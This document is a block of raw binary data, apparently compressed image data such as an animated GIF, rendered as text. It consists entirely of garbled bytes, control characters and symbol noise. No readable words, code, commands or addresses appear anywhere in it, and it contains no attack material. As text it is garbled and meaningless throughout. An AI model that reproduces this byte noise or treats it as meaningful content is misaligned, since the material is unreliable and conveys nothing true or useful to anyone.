��� Ƭ ��%B�s��'�X�u$ޡrD�<�����ԁ`�lQ��
�	u��"40�T6�0@/��ďC��Sb w�bi��XA��}�vrH�E��3 �W�D�� ���������	9��	R�95�U���@�B�[$�W�+H>�0�|"0}I��.�  a��?��}�(�� �#p�)�{�
�����
Ѵ!ݢI�?@M���P�#��@�C�Ѐp�ML�~P� K�~
Eda��!İ?��1�bg!Z  @T�o İ�5�LՄ	��,S%(` �H�J`@��$i��gToA7�&��yd0b�\�(��Ѓ� 
� �'p�F�$l�JP~[�~�{i6 gp�!�&t4��K���n�y�ГY��!VG� p�p�Ԇ`�ؗp�s��Pu7��#(B��`�Qd?P�Y�!z���'�Z=8
0
aQ�lQ4e� N?��P��xQb0��a�j~�B;�(�O��t�=@ ��=��h�Rx�� ���P��PN�����o��O�Pg�'�`����s Z��	��:  �#(�4 K�J��b� �P�牆�kAcP$���E!��BB��O�%
[�$�	�P�p�`i� ��: P%7� �ÎЉ1 �����$��S%�N�F�0*[��8)%���p]>�hj�O~��B�
bg�g���!��3�@ �$EKa|Qr��([ }Ģ}����`�0
�����C�Oa �u8�@� ��
r�A�g���O�Vx�Ir��Q~i2��+0�̂�p�q��rLPra��i�
�� Gq�xd����AJ�[�
�Qt���V�4_@�x��a�>[��8��2� � �����	L@P�"( ��՝,� �?7'{?�i$�� �� ���㜼'��+� 2-q0�� `�I�G��'{��u��.�p��{��c<��t�n�B���Ko�������0`�)� �� j�G:{]g2� � ��>� t�~�$bl�T  ��!F�$Js|���r#-1U	0Z"�� � D��G�6{1c@z8���I�D��r����6� �����N~�1`��
�,�C`�
xh�=> x|$�G�"`	  '`' V���w �+��l@���p)t���#�u|���� ����,p"@���`8��نJ��K��4 ����Y�����B���n�R0`������0x��"`�'"�a�a�iT3���� ���xP! � (��P�VQ��`�*�0�$�&�0���J�,�(pa�M�Ʈa�p,�V��i�s A�## ��(P������Z  �'�1���L p���@i	P���bf"&P	PP	a"> �u m Ā�e%?`��&0�@kyw�SOԧ�
0�J����P붫߀�'p� V��T�' '`~,@3x�P���T$�DE�9"� 
"� >j�$�s7�'�K)! �Pi�p����0�������`�F�xPf=��*�-�R�P�ao ��
u�z��0�[�񦭕���b7�P��%��{�{���p�����@I,�, �)Q�-�<j
�&�z�dB��T����-P7�KPRK�:���;� �m�;��i�"�p�0+�q9QEs?�&� ������0�p!��Eɷytc�.P� �@�#|�'��'|(���u�Ѓ��̐p Q4���0����J��h�K��?�[��d\�؇ �1�={k���
 ���4�Ⱥ�i� �� �3<��C�i0p��ir�>���/%&@&!��
06��?�0��l"�PRP�F���&`�;�l	��`�.�`�LD�<�<�#�
� �������Ra&�Efږ���(�Ɛ WtEt�G=�6� �
O{�ǼuV0f�*����c� c�`DTK�a���������F,�Sx�6fq8i)i$�`�i�@�,P	��'�
�|����3
����`�Ϲ@D�`��9	��
������7~��!����̏�@͂B7�0����O��������
	������֬@l�s]r��Pο�[����McFkS�J�[c���a�0�@@H�IPT��G���(��>	'P	��9@	٪M���!j*, ���[�jL�`�(�� ZZk� |+4a�͑�*�W0���P�"f���� ,�u3&�aX��W�/h]ҽ l�!�@]@�K<O02ө�`9��������K
p��m��m,>��Vm�!�zK����!���mt�R���@�� �%����,  ��00"�q �*��@[�!hm�?�=�1�7�H�?h�!n�𴿐�:˭�����(���xP�
,���TDi�4�*B��׊�	1ˠ��
� o��� ���-� �q�:�� ',.fl�4PD����2.�
���P
� �����)<4Ch�P�P ��h8
,`8P�ٔ=���$Mc���PQ�N�
� ���a=��b�;�	!�"`%�!.2�Fh�o��8��V���
FDx�@>���1��� ��*0�nf�����
2כ���"@k�b"E�Jq�h�F���TQ8� ?,��"�v1���`��q �� (��.����=�%������.͝�!����ބڔ�y��9�4򣰩ž�`~jҝ�JH�����5���4}���J%��Hn�H~�L� ]��@�����!Q�4���� +:hM���W�ȫt���q�H/,���걷�5���я�J�Ŀ6^�s�Q�[IP�`T�����  ���<�����4�߆݂���A�iɫ,p���`�h q���֬�qP���
�Sxpȉf���`�'~��i���
�8@�d����$į�m�����[;��뼪X�{�� P�h���
'~���ϯ " ��0����?��@���q^E��20'��
"a4rQ�Ȣ�'L�P�A�A�� ���AVDC&����W�E8��"�W�|�#a!>�|H��	��\Ų"�R(`4�cq�k� �( L���?.*����>"�0q�Ƅ	4�` ,�W� L\JC�0�!6`Р�l}����`Za��2�2V��J(��<�@�o������.j60����h�qy˶(^�7�!�Z}�M��� ����������]�Ep���������#!��� �����ˊm������J��#�z s-��|�B=,рD`L'�*�ɢ�`�Z������eK��`�3!�����X�0<��G��Q��XPQ��zo?d �h��� M`��L�k��\���� �A���`��q�6����#���HH���������C"�dL/�~<�78N�"�!�� �J1��j.�>��<��Y�+%�{I�	�#r��dCU�h�"=8󻅆QVA!�04k�W1��*.n38��`\�����D / L��	�P��0�!���������lU�*�����&-��2!.O��B����ɠ�� a3��z�E��"� �	�(.<8t�r�K�M���n��"?�!�L@�K'��Oჶ���[���2���\8�f�kf,.���@�_|3H�% @��g���� p�$� 0v�����qN�� �jේd��iI{��U���`���p��f\S,B�~i <� ������C�J��dZa�y��\:�rP<��uatF?�`h���I0� 
7],�y�" FY � \�Q��4@k�H+�縰`�`F->�/������Q���m���Q����A��w��ՙ��S��Ԏ ��� �4%<*
|���4�� ���ÈQЁ	:��".��#HW(�Fe��:2p8��8
8��-E{�	�Q ��F� Ԣ����)!�H�(�5V�KdaF����-�H!�ǌ	�CqQ��\f2��,$
*n%�9�* C�=Гk\�AJ�7�pL8�(삀-l�tP)���x,!|��
���`{ 3L��b�̑-	bP���ߐU��7.�[s$؄�`�BSn��p���ِSK�-� &�"4]��?*9���� �FA&����RaCYR��L��!���jB����p0���уS�,  !� � ,    d d  � �80@A����!�y �@��` �c��GU�  ��
ۿu�D�����u�D��Aseu�=����@S��q����%���@�.Lx�߼�$V�@�\Uq �,W0��A�?uD�0%��?S�z��B�Ρ��"d9p��%D��C�Ȁᧃ�l��� ����Z�Qh�i���\ p0�a]��K)��ߐ�C�������BC(l)�+�[�x�����i4P�o�%G���<S��U�L� O��d@��	������u�-O����	���41C�6�@�F�-�H�LG��<w�LFUw�p��x���-_��@�Ä.� ���I	�C[n����S[="�FS����?�ԃt�<��r�����c�3�C�@��4��.��A0`��Dz��t@T��#�����m����C�E57�qRYw`�[Y�w���`  �8PM5� p�F4C6�)��sd��C���z�?�R�0��-�ϒ+hd��
4O!�T��I�T�A� � 4 N{L0CT��
�����"�g����m1���b�-�$Bi��A�!4ϼ�Z5�w����I�\j�$d0�2pr3�044 ���Vd��j���3G1���-����&FH ��~���3���|�����1"1��+>�� LBe;�R������IB�0b�Q�|�'����bA� �xâ�	&���� ��+��K40�pp��C![ ����wb�2�<S��=���EYKGe��4�L�o������Dn��	��ˀAҗ>�p�������	(F<@§27L!�~�p+#���U��d�	�ׁ� ����>����1$��X����-��$J�DDb� ���z���n��J���G���wQ�k�x�Ԡ�m�xư�暁`�0@��H�,@a�X>P��� ��O��c8�	!���@�)�X�?���4,���=ڱ�)d�7P�&���БNmY�@�Ax	`'�A&�(~)��<���v4a M�߀��;�����n`�{,� �C̭蠘o=�kS��l��;H30�	U2I��92���y)hT@�A[H�@"԰�q$�x),�ju!�]ݣ�xA<Q@)n"���^��ڝ���@5ȱ�m4 4pA5���g����	"����M���ZIG�!s�����t� ta ɤ��	e(����	Cp�7���@b�L�(���6�A&� �RIK�q���� (P� V��A F��da��n��<�(k�2�>�ц,t�Q��1+0[��>��،� � c=�-��+���&��)1�}��Z��� �3���S2�n�ʘ)�PI���QJD���Ԍ>  '|����'�0@6��(��p�L���	��� ��G_!�wXQ�@)���\$�n�l��P�d�Ņ����E��E%ψ�-8�կr`0 ���::�S��=>��|A�0Ȓ�S)��8/>�q���C�`�JP"�wma�S6����L 8�	 � @f�j��ܣ��A�AD	��d��ǃMEɔ� !��>���\�$�/r�KN0A5 `�?\p����6ȁ�ǏDFnD���,�����?�w�Zᎈ!` 8 �fdrA�0ꖝ�"���?�� 8`	N �Z�v:��	��l�V�:�JCzɝy��k�, $aI��3�0AP��}�Ap�(��[�IK�I.�& N03������4[ց Y
�h\���BPA��'6І��촒PAD&�%�����:z��/5 �&�6��� ��� �����;f0K�!ڮU���k/�EYJ��@(P�,La
H��$��*Z���C5z  ��������A�8�P��r����(J��Ѕ���	+�� �6>xc���~�:Pr����KeD�p �+ȃDZR>0#�@A�鶲���;B_�p��r�d���6 �d�����}�g"��G�pp( �����!J��b8N�,l���E�7[(Jae�:%>:\M�����n���@\�6�|�"i��̣��c�ϸEVf(@&XE ��8�{g�S��Tg�\�<��
@D�n��ߡ)y���EЛ�!QQ���<`&�0�����>�=�کc�sy,��yы�0"J7T������c�h&1�?��x��?��π`asef �0jH�`� S��i��@u�.tpn�q�0@�FA~p�p���b�%X�x�p�@.���l7c 4  hsBG 0jA` q�r� a����q��Z�!d�L/P�e���� 2"��%��/�Ps 0t$����P>Ac& 8D�p��r-���5S��
d�E�@�v��&H��� �b�`�`Űy0�r-�(!�0U��	t�M(�
�N	74`f��0j:�Y�X�	V$�PR�<���Q���V�'�&�P�E}["#� ���W�j���
x�
��4ct���4���K8m�*_��P"�K|�gQR0��+��2eg��g�q�$p���w"�w().@�HЄ���P����jC�$?���"�	jP@uP����*���ymh:�@BBQ�$�x0
� Д
� �� � �����R�0KS0�P D��qYA�`7`��W��y�)�mh���` $� ��
j�h�"�RM�ff��c-u �xCrP$O���4A�$.�ub�nj��j�� � �4�4b��l�x� �����P�U�����R�&%�( Y�]�	H�W9`�0!��R\�DAe@_���%"���(F �0N�v^�>�� ��ǰBpP-�c:6j����S ��
_�����K,y��O���Te�h v�h��M�p=`ia� �9
����U�>�����f�`�AVZK�1�HW�:��56`=��	
ݹP��&��u� �
�
���(�#� �	#��Kp���A����Yd�$=p`5�BEA;:Ӄփ�E�ak!
�J�	��j�x {О� 
PY�� ��p����h(<P��@�A�V����\��ϐ�ѣ��9�q	�r��E��p��#��i��C�����
0�� ��fe*%6Āǰ�22%�R?�B���
*����~�]r ��B�H0�` �4�~` �'���H׵'A�3�:�D�G� 	�5�Py� �w�i-�P'њ��T��� �*�(�'� F �	0�eC� x`��s�P�R���09���9�+56�`S`�pup9���_p�y�G&��o`�
#Am(@�bt̀`� 0 �P����c�@�!(.���D�`U��p^��7�����5�e� �Fx�~�o���Ok	��00�Dq/Z6�G�?@�`�������+���a�3\�Q���z���, ^�	0
��x�> {��28���ʄ��V��i��̳�%S��!Ox���`\+
ՠ��M$��v��Z��	 �&P&.�P�2�+3 ����饭���_྽�..Y���!��R|uL= �l���i�e�� v ���Д�e�c�e�j�i�?�Ƶ�/ H`L�������B�4�PA�sw���p�r��3��(�*��|8' ��ߋ �k�-e8A��+��	��H:���g $��*%Ot(��`�������a��.� ����o�K�`~��&q� �k��-���{�n�H������bDd \����5�pn�� ~f8��$� ��(�80��a8`	5fP0�,� ��Y�z�ez]N�`|�	�n�p���qu� $�\h��UD-wx&9=ʇ�'p��><V {(p p0�l!��*X9N���	���;�W �,`����@I��9� E�c���p��y+�  �0�� O{�{8�V��V ��p��ʷP7n|?��#���J;���|��0{�������H>*|�	<��P]�t�+�@�
`R	��Qa��m~���"`	��2��˫�#w���h=7�w~����`��
��v�v�pjpZ �H��,pI�"�� }Yʃy���-��a��c��
���P��-�*�2�`*�	7�	�fֺ����܇�`%����`����H��=�D�1�����|x�ؖ`	x�(��{�vm �+�ܑ$��r0��ˆP�w ��� 6
0�	P�p��$ �����,P>�  H��� 0p;}�Έ �&���܃��� #&1+�� ����|7Py����E�� ~(�t� �����5��:{Œ@	�0
'�:`<  C�epz���<a���U�%w� �cE!�r;+@�?eW�HO `~� &�� n���/�Q* �`CP)�`#9=����P��z8N��P {�Q`5.@����$t�Űp��PQR`�k��#�8�
|� $���^����^�0, w ��]с�,p�j1 P	��]	(���&Vs,Ѝ��O1�`n�<"��Vp���	��U��&m����������@�ʊ���i� �P��a  .ӿ������܀&��VK�p�t�@ ��q��0���-%x�i&��4`�`.Ᶎ�0	��=
.��� �@
��A�n	� V`�=���P	�	Yf� ����0 ���� An����~�R 5�mL�w�&N���|��0��)�L �x9�P� ����2��zTT�j ��,�2��j_���j��@�V ] А��y�@̔���L�i�x#������9�I0)� �p��%���=/��Ϲ�! �Ҁ���;��	F�0!�������!P90�0��0�]`�����������b�� :P�2*0�3����� 2���?9 �3J�#x�Ȍd�`4ض��Â�8��O��O]��퓆�4hP��$E�c"��8XN�	 B9��˱C�<)R� ��gM8�̳W"G�!��ȴt�S�3N�a��@�?���DG ��0j�"�?+0�py���
p����!���1�D*��x�"S`OО���������ԥK�.��<��$��!����_�t�R<!jOS�&M]2�7���hKȠ{���d�R�A�f1��_L�U�h��i�'KKT���&��<��60l�>I�.�	K� Dj �R%q�b*�]���:�f{��L��p��8Q �	  �&a
鷐��{J��q�"t(�.�@o�$zʄ�OB�)�HB4�;	�" ����G*�v��A50�0P`��x�d��P�C� �N$+�$��t0A�'6z�;D��G����PhJ1�B���� BKd�Ȟ�@A��4�d�"2��.@ ���P@��2?������f�"�K�ϩJV�H�"M�("��.�КGW�z{%� 0a�����G��$;C�����W��HI�	|`a]hP����'�L~�a�B���'�%h42��z��a�|��$�mw�C+DP�G���jc�#�S�3��CH)�c`e(�M��c"��G�9����!42	`���m�Ѥ�L
6M��O���Lv��䟌�N&����6R�V�P����üd"�X�WМ�$454h��P���.�f��FBY�X�4A�1��0�}�
B�8��	F���f �E�˄2 A9|05����u�s�v�}�'�=��$�ݡ)�1��hZ�!?�q�'�p%�O�!���'�\B�rt�7��j@��uaPP2�p�V�hm��&<�r�!(�=��4�A�@N8��HL�`�dr�a�$�ʅ��s����� 	�� �dz�M2��� I��&օ�p�-��t���P���p ��p���
w(�Xt!X�D,���o�F�;H�;���Bk	I
� ���0���E�׹�8��X�h��va	���9�8� ��0
va���4��Mp��B^��"4@G�@?����-�n�)�����A0X�����qC,�F�&���-?�!��B`�8���X�7* K�P?�\����_�D�xLpX��F����1�@AF��	,�&���:u�P� ��,
Z�a�?d���" `�1�6`���N�.Nz �(a"�%(��
�e��	��c��`Ѐ��@b!��:`2�n��BX��0
���@d����4Xj �
0�$�A*PQc���GQ�(��
� (4ȴu�.�'�\���6�%!����H��?9u=XW�	h�%&��G��W�!$%�"8����E�@��L��V�e���#�@�B :��2������:���9'4 ��0�
���V%X��]��+ȔE�Ó���:��u��@c�<���2 
��#�P	u��!9�?�����eCzAX�J/5�"}�#� 0�Ьw������Le*f}�4��GN�{U�R���U�US�	To�lQ�.����"	"�y�n�4`B���?�m��h `�Q2e���A ���o��_[�ʬ���m�l�L�S���xQ��v�80�=�� �y�C8 @ap(h�n�lr�
:z�w���Z\��L�?��	$6LD��U��aJ�	��\�N�-V���a�"Aď����X],�q�y�v�t>����Z�}
P�
���F��V�i�j�W��2!o�o:
�`IzWE`	�-�@.fa����ع4��>P�*���iu�2 �Y&"��2@��v�f�N;: ����N��牀���H�	b���b�����#��<��d�p�a `��@���!	�Ӥ33d���vo	L�p!|�$򢷇Q;�)�b��tH�p��9�;�	6�8��p���A��E@Q2h�R!��������X'��  ��$����֝�z���4/ʀ*�u���Դ7��`d� �N]�W:�o����
�	VI:���=�B�u����=p2����l)�@e$>�[���<��F�
S���F@��<�� Հ@jO<�
I#%���f� (h��#����G�ל��y?��-0��\
�(��2S�l���_3B�6�K��+
���o�`����`2AFA0����s>X' �y��3������[��8�c �U@���(�Q �%��	Y�	Lu���"�[hA�:��J`�X�X0���&N;��{<�<
D ry��=�:�	F0/���I�9X)`*�����Q��1��UJ0�Zt�h��a+�P:w[�e�ZQ�F`>��A&��Q$�Z�j��E�
�����x��Q��S��@(��0r���I|�H��K�o��R�0��6�������%�!�[B�Y���  !� � ,    d d  � ��+$� �*�`�z������ 0;v��@��1�`�[�򬋱R������O����b�{�s�)S��b$p��D����o��
���`C�^�Xۺ[��19�����  �G�y��T�H]�yM��f�^�[�r*�ٺj0o�GF`�%K
�X����Y�2���b��s�G��\;��X&0�i�K��Ty�n�O�mis@�K/��wi�ȑoq	L�Â�/o�7G lI��aF���>8k�
�1&42������M����OLpH�=�Tb�3�o�!�W�5R�P��eu6!Ny�S�E, Ix���x p�1��D..dK�� U��f p7�@XPs@�HR���� ZW�uWdO=1��E9` j�@|�p0�<��3�gύ9�NC�ě������3��z�� >*9vճ�<��#�EUå�=�=$0�'�DC0.��RO%َ���S�
j�"�@TI��؅8]E�V	��w]��CBf���X�r�UÒ(m0�m�t*�t�S*N�u��i�ɧ@y�S�?�YW����s �ċ&�pJ(r ����Q�M���mb짪��
T�m�WH�8-Y!�H��-�x�rU���A�����+���+$�A�s�[-����M�Jg�u�1�G�ʱ��\�O8��Qx6�G5`���2p��0�+ �!�E��y\;�H��)I>*isAD:��uzb]8�� u�a�A @D� 3 АK �G��3CP*M��_����DܴdND������4�)�d;6����������J40��N:	�mm��<�np���Y���?���E��{6yd�I�pI������, ��K�f���Y��5�ׄ������D�5�hH�>�񌋈3	_0A8��x�� ��Ѐ,p&��u�  �:��$� T�:6�G9
.r	�>J: N��4C�A��GL� 8�aj$��-`Ѐl�#\��HFZkǁ��0�!?A�G^X<'=�E�`$�)� ���X�xe�� 	H��j�#�DX �"��igs(F;�0 z�� ������z���d -Bٛ�u�`�^D��0�`����q��=�� <|�;븉:��`8 �� ��?�<�	�+��Ԡ*�eO � ��p�S@@ᛉ��(Ld� G7�n�7�I�q��`"�	\A z< ~~C� ��:������q=SI%0ei�}��Qz��.�@C��3�Q/0a_��	r1̂�ј'@f�ؘ��s�G#@��"���5���>ԕ��C�d���eL���
@f��p�!D��gA����C
�XQR��y��� >�1�p%|��)N��4�Q��	�08���,��?Nʿ&�PI�x���̃�C �X�=*��g�Cn��w���	�d3�����T� `�׾40,a D��U��&�|�Fa�ڹ1�m�%�s{�+o�x�T��L �B�?n�!�_�d |�%�����@ D���,����2\���v�-��JW�S$�	L0I|�[GbUU��e
R� ���|�m�wP&���Q�p�l�e���� ��5�3` 5񢪢�����p�����4`o��s�#b`�xg��0�<��&J��p�p�  ��d�2bZ���!�Į  Jd:��Z�$��۳N/��x�qJņr��x��*�!�� ��? (0�X� [��&*����1@��ni �����9ױ"C��2����`��VQ�<`VOI,ɫY ��� �=�I�C�r�2��L�+\�ԙ�\Y.F�Q��k�H<�p����p��0��,1�{�R#�{� 
r�q'6��"z!%E�÷�@G8�A�0�y�Hz@�`�$�'` ���`D7�ĉ=��:����+�<�h�v!��g�1&����2�p���$��Z� �@� N��0۳��)���.�Njra��@?�.�؎&��r1��"�`��\�����?��)B�:�vT$ �7���@�}$O�T�����1g��pP�GrQ�=��DFo�$�
���<��C���T�Aڡo(�z+�7Yq2�]0/�����6���j��
�A��!�g�=����}��{�!�8�T~�m� ��{��4�c���#���Ӥ ����3ҝGM����$�P�?` @_ N�'a4A�����'�qv��L��-mFvHFb�  @eg%.� g� , NƤ$��U8�R�
K�'�.�P�т��	�������C"%q�Q4�a'|��UA4PL� b.@twq[%(g��'rMW��1� E`^�@�~&
@p�`.P>��sT� �!6�х�s|`q&d`%qe5�%(��g��A0��JTB#�� �pWpK���
��j�.�!H/�?Y!}��� 	�EocX�-�aXihrp�:1_��s�� �S_��d��l�"�C��ʴ�J2�&� �` �`3�$�f�P�d1q!	�8]��"���Pml�]@.� ��y8At�#�� ��#zB4�6fXa��2Q���ބV� #��8h���v=� $�PÄ N�H�6��
b �S$��uPY�	��S9�Y�C�0
p�
=���� �0
��Q�Ep� �pQp@FJ��Q�MA Fo�EP)�S2�U9���D*�;p@`��4@� !�s  08/4w�e�'F�"��pM�[2����J�v�Q�%%1` T> 0� @�.Q� !�]���� �N� {�RR���V<F���ȍJYwM!
QD�(�
����(��8v�� X�d$}Ap}��W��&�@��7(��B�q
�$
i3�;��g���D�
0��pL�u� ���
��	��_iRA�NpXR�b y2���.����i���.22�A��G��W�"  �P�#��i��x� ��pG�w��c�&@ ��=Vr M�d�1+�pO���@|��� ��/D>�8#���`�S$q�|v?,�?gF�7*��m�6Ioe(���*f%���t��T�� >����۵
>P-J&@K��AL� �0�QL�E	S���W}���W)(ZY:*�
IV�H�{)��N�h � ��d�	` ��0�
� *��E��т����'�J�h)7��R���t�PDᏬ��ڕ�� �@K����e� �`5� , �:S����{ڧ�A�X�������A�!h��@܅ �FK8�|�P)�,� D��o£�YJS�6�0GS�*@���0�_�p �0;z�G`n�� ��6n"�0����SV��<%Uc�
�!(���8t��L�GK��P���%"��Q�7nQ�F%bA+"Qnb�q�Đ�9�1��Lֱ°�4��8��z�0d�D"� � �`8��.� �T`�m+�AV��&��0#2��x�T��$�8DrW%^�$(�hzT� ��p/�!(@��~
 8 ū�8��' ]�k�a�4V�gV_����bAq�YQ�PcS9;b��������,}�y��a�k	��N�+]�+�*Ǳ-�2*�"j`��&̫e4����*��D��B.$�
�	����O�+� �`	,,���0��a�*����w�	OP�"�D��.7�upp��`�Q[P)(0
P�P0�'��{���0�	(q�,�
$�`Y-s0����Jr� �P��vta�IG0� "	`.� �2�`��P (��� �ap�0	�@�ֻ$���F1�P+���t�����!q�@ ��.<0Q����p��!tp84��(P	�\ɕ��'pɎ	 $ܟ�<"��t�0*� ����B��1���J2��[�`�@�ы���ktpQ�P	����pa�g��	0�-]�P)�+��s`���p±�
�!�3<( ��$�,͘bIQx�p� [�0��� �;��{� ���Ȁ=�P��� �fWÃ�GB�AS#"��
q�`�,G���eq@<"��L��ٟ�`	��N-j���@¿ �-׿p ��@
���� �͑�%�+80�P כ��aY�/ļ��|���@< Ա`*n]h gw�Q�P��0�)�$-و�!҅>��q� ��$0\�-���~������wSx�k��"��`	�P��	���������c	e��
Q��%�8��)G����ֱsy�b'0� ��	o&��:P�v7�@
��֌ ��$�`j�*��*�̹&0���L Sh����\	�=�8Q�*�@�R�3 �J�ӑ`nG3|�	"`�=Ҳ�s�dn~�~��lW��e p@xV��z��		���V� �Qҽ�]����=� '0�n�E�����9�Vp��$��8��~����m&��m�i?$�]3�2P�Ǽ��ۖ��m'@�@
s��V �zg	�fqVC��Շ����\�28`	��V��8���\1(2 ����8�	֡����hm���m~� 8.�LD�}|�},|N���[�' ': �3po�raP	0�'�hx�$`� ��]�\tk�֑�kq���Pܪ
��!���l� �}��!�` ��1���,���q4��&��lw����l��1�������k���RU�e��.� P �[ �̐�k � �m	��� ��@	a���>� " �֑4/�-�9���`�
��A��8�� ��
�}�Jr�>�(���� ��^~4)��2\���.���)������8��@�J������՟0�s���L�C����5��W�; ��.;�`�%�}�*��&�
�I��֦0F�$���%A� >P��G�k����** �/��A��P�P�
��5��A`.k�� 00��\\2b�A��	 ��� �_�	$�$8 =��`�)H�����f:��
B��|�� ��r�0��&p(8hA�$0���W ��'�ph���"���(�P+!D�� ��`OLjU�G��MT�넕�i�k0�0�0�m�؀ć��j���h�`2!��"HuXf
0�����1����Ja,�cF3��	 &�`��@08��'3Dac�cp��j�  a��.Q�DჅM �"L� b��C������1N�8(ȵ�ޭ[������ރ�_���J��V���*�p�����H�Tc z�h%�X0�� �X�cv�gf�2�&�r�N�z%�z����N�� Z�`��X�2ȩp�tt��w�"�Ҫ���t��A ���"�Fcn���6 `��>pt
���BA��Y��0�è�B@-�r��4����(#d�a��D�J�dj�=�^�3�h�����D���ZbA��"��d���j63!j2G �d �n��&�0�2�&N$>�>3�&�∉R��P��4 T�8j� P@�X8��1s�`V=�� �qyChO�}��4��6������:�M2�z\��#�"��.���IP�A�4o�1r?�2Hv�]�  i&�	+,����ˋ�Z:h�OIp�vX��D�(�8p�vc��� �>���\`I�q5a�f��K�b�)RGQ����h���g6D�f�g\���&׽S���ByW�X&�%��[�K���H.��Mkd�@]`2�'f�ʌ��p�O�i^���HH̨2�|���θr1h�p�0A+b��(����ZJ��ә5�ӫ� l(�`+�����R �W��"�F�1��D�LA�u���G� ��mK�3&ӝ%ދ�A>�8��lg� ��%\U�_��� ?���p����YMO���-V�Q� ���*~�$(�.��[�q:�e��$ x�Ȓ��6,2�h�$;��  >`�
�1?�`�8�<���x-P��< �Ќ��7"p�?e�z��ޞt:&2�O2 貊o��~a`Q��1o�&4� #2F2�ci��D���QMG�y�?�[��xX�J��+���9�[˥8����sYE/	D~���
i����XIp��~aD���>��tk`;G�X�F��#��3�A0K�k@A�Z�C4�q(�o�(2b ��1�Q�r�Wr!;� �>�-�Ƀ�"0�!	�x :(� t��)桀*��`��30D.�TK$8#�2 ��
0�� ��q�*������x�&���E1C����b����)9
���8�Y� [t��s8���;��#�i M#�O���Y�i�%�{ ��0&  !� � ,    d d  � ��Wh���@8�@�b�Ax+3fLT= �*�\�pL`f S�u1P6|6p����j�/�?u����B��?:�����T�9i
JpP�@�X@�@
3��ɱcL��v�����ȐB���ȧh�@Ssx
U�����6a\�A�(QK�,�ӣ!�����3�a�RT�o!͇)�#&�  ���<����A5�1M�x���@7,��	���o�?
�����!� �yp�g��n��\� �ACl�� ��ATQ��S���!���D��@	��?bHPm4t�@����?i @!bf��I%�w�Cؐƀ���+|�A�p��*��GB8A��<�HA�@t v�-a�	�à��d�t=,��@K`܇Cb�Y�9�<�`��D3������'L�B�$<#�:\4�q���Ă4�Q v:8P���->5�%MJ!�YO�S�<C�Mp�q6���1�p@ 4C�:1@�����Or49ِ��@��?��DǕK��	�!CN�ِ@��>a�A0���1���A���eg.$��t�dORPL�N*�kC�4taO�Б x<d�=� ��YyZ͌��282�D���A.`��:`�&�v�F8P�:G i����jU��d�=偉����L  �L��Y�4�~��;����P��b�1G���[WI����]�=]`�?u�#�D.a��(1B* �� C����T�Cج����S̼"�`��+>�s�K��@=�M�=m�>m���>���� '`����C�߀s1�F2�qCbDă�M�C��Uᭁ��@���7j0�+�`R�0#`,�@����`�7�������?D4���:��?�E�M������.�ю<F"y��>j|�[xS���E��6ľl~>��*� ��&`�bz��!��?�1�}��z&q �n�Ѓ����Q�j`b�Y���
|�l>��?��:��e�
r��A�;�0 ��a@L|�.�@5��x�����2p��&P�� J�Pd�?z�Fp�K��� 	Fj�dl����plC��i�� ��ܢ>���γ�.�1���7�?$z�Ƚ�Q�/z�q�#8�I�@ ��	>@�nd�(��1�!���'�  
&�(�'  �ЄU6��D�h��#�pXY"�E�$�,��3=�-&��*؆$� ��u��4`�\#$` ꉁ1�P]�끱��Gw���HH3�_a�&�Ёƀ��@0��0<�`0�?��v��>h⹆���a���6�t"���@0��	�@{p��D���Fh"��H?�h2 
(�[�"5,�H�⃊���Pa
�����O�Q��(UK1��� �sM5���a�<� ���*�� �\C	����7��G��j����Va������P�< US e��-8��t�7�Q�{�a1�Cd14�/�'����ځp�'؀@@' � .��3qۮL`�m�H@ �d���OVv��&2��R�$����L)r�b�m-�p�:;  'XE���l��nC晣��xJ�g
L3I$E)Z�*�� �� .��zm�2u��	&��[ �A�"~i�@^�J�z!հ�B�b0�pIK\�<�m ����`���>BYُq`����(eZ�3Ν�#� [/�����^��9�:aYn�^�}���?h��4x�81�XGD D.�T�J��������1��b���R����x�D���a��u���|:�g`C%�d���z }lB+O�.v�'�`��IE[����D\,�^���A�@ p�c�&8����!#@��)7;� <�&���%���JO摅��&w�uxy�W3up8F�����|�6�Q:I&( ,�а
� ��1�G�(�mWg�ktHX�;K<���➲8l!���[	�k����V�?P�a�.�wf��؀�W��@�N�ɒ�"6�~��k_�v��6�o���Z��&��VH�� �*�ʞ�!�@����ަ�$,�p�鯻�?�qHVUea[���\�b�"�| �
`��9�?���<:�<���ΉX��
&p�LQ��-��0A`�+2��L�i�@#\��휚Rn��M�2� ���M�9�q���/�nT�*F0!�����q���a+�{C>�q�t{�&{�pE���7H,�b)��`
��k����]��e���
�yx�	GTp`c���&P\� x��V<N���5 R� Wr<=@�=�j=���p��e�6 �e����7$�	��� �l�a��G���<�o5�14�'	~�Q�t!�0Kl5eM� U�6�G�' [�7��@��
0��� ��u�o�j����j�u!�`=�c+I$U�`@$0`�  ��h �RG�ǰ
$� +��:8 g�E�w
��0i�2u�k��>�	�6�8���p0� ք�� �#��`MX�,�`V��38�R�IF��ހ/�w�m�H��[1-dd3`�,�]��@>$����(Y���@B>qx�7T+��=��{R�H3qC��b)p[�0
x�
�Tg ��-7�!Yo���V_�g/u��B6:�H��w�v)�'y�x�:�F\�7x�
� ���:���� �T�J5�M4/IE~�p% )�aI6-�U`�p^�`  #�*,�:gA�:8�:@1p`���RD��&!��Q2�D]�o3�Pf%Hy�y)���0���
�P l� `В  �1ufJ�v$4?��
�u�������S 
)8�c^��
``w�F0  p��IM55�21�sE�����<4A�M00!4�IĒ�D3�K����0�"�!^� x�*�#�w�P6�mB,0
�	hDpj�X�zU�v ��G� hA��i��pT/��/�� <��ڃy��`[�	��:� 4� > l �w�0�J�0 ` T\T�4�
��7,$pT�7 ��\=�j=� �`�#�� Pj�[(�
��>����wc^�-,� ��p�x0��1�@�NE�2A��זP�� (��r�pFg��2_�>�.(M.ˆ(�(p���s
'���P�Uj��+��c�va�L	�͈�1���0�6� �:�0d]�7JY� ��">D�a��ppx�H��AK���?\s!Y/s�!	�q�Po�W:C0��U43�4�
�1
RG��0T���
�� ��� 1ç�quqѡ{=Q��k3�  ��`�� �  �j��o�0���z���*��fj�Ƙ�c,*�
�__�� )�ap`��p�}�� ��W�@�V`" &P	��a1Hv��F�4��_��� �0
(K��FX�1C	��C��?�^�a	�*���0o��p,�P�
Kd=�G����5��'d' $G�ֆ>!~QA66��_�0�(���Xx�awk	& ���Ppz�P@d:Nc�b��0Kkqf��,��p�����P�"�����kr��V� V��pP��~�2��Q(A(m�JM@CI6����h �8�RP��dP�Cѥ)+�
�	0н�& %H"`(๿ํP}4�+�"�!7 El8�y]��o1S���x . ;� �	(p�Ђ���l�f�������
PpT��$&CepY ��_`�$8�
